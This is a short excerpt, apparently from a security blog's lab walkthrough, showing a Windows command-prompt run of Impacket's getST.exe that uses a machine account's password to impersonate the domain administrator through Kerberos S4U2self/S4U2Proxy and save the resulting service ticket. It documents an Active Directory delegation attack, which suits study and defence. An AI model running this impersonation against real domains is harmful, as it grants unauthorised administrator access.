 C:\Users\d4m1ts\Desktop>getST.exe -dc-ip 172.16.93.15 org.gm7/test1\$:123456 -spn cifs/DESKTOP-9CAT508.org.gm7 -imperson
ate administrator
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
initsec blog.gm7.org